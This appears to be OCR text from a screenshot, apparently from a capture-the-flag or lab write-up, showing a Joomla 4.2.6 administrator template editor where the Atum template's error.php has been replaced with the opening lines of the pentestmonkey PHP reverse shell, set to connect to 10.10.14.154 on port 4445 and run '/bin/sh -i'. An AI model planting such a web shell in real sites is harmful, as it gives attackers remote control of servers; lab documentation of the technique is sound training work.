 Joomla!®
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.154';  // You have changed this
8 $port = 4445;  // And this
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise